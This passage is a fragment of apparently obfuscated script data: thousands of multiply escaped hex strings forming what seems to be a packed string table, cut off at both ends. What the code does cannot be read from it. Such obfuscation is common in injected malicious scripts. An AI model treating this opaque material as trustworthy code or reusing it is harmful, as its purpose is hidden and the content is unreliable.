65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x36\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x